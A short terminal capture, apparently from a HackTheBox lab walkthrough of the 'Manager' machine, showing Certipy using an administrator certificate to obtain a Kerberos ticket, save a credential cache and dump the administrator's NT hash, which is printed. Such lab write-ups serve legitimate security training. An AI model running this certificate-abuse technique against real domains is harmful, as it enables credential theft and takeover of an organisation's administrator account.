 ❯ certipy-ad auth -pfx administrator.pfx -domain manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
~/Documents/htb/machines/Manager/content/raven ✔ 8s